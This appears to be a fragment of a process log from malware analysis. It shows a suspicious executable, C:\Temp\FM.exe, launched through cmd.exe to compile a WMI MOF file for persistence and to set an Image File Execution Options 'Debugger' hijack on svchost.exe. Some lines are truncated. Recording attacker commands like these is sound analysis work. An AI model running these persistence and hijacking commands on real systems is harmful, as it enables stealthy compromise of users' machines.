 C:\Temp\FM.exe  -i -c mofcomp C:\Users\Public\NF.bmof
mofcomp
"C:\Windows\system32\cmd.exe" /c cmd.exe /c C:\Temp\FM.exe -i -c "mofcomp C:\Users\Public\NF.bmof"
cmd.exe  /c C:\Temp\FM.exe -i -c "mofcomp C:\Users\Public\NF.bmof"
C:\Temp\FM.exe  -i -c "mofcomp C:\Users\Public\NF.bmof"
mofcomp C:\Users\Public\NF.bmof
"C:\Windows\system32\cmd.exe" /c cmd.exe /c C:\Temp\FM.exe -i -c "REG ADD ""HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Opti
cmd.exe  /c C:\Temp\FM.exe -i -c "REG ADD ""HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\svchost.exe"" /f /v Debugger
C:\Temp\FM.exe  -i -c "REG ADD ""HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\svchost.exe"" /f /v Debugger /t REG_SZ
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\svchost.exe" /f /v Debugger /t REG_SZ /d "C:\Users\Public\XeX\